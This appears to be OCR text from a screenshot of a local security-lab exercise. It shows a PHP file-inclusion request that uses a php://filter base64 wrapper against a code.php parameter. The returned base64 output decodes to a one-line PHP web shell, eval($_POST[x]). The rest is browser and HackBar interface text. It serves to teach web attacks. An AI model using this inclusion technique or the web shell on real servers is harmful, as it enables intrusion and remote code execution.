 127.0.0.1:9096/code.php?f=php:/ × 127.0.0.1:9096/1.txt × +
127.0.0.1:9096/code.php?f=php://filter/read=convert.base64-encode/resource=1.txt
PD9waHANCnBocGluZm8oKTsNCmV2YWwoJF9QT1NUW3hdKTsNCg0K
include 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 5 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1:9096/code.php?f=php://filter/read=convert.base64-encode/resource=1.txt
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
0x网络安全实验室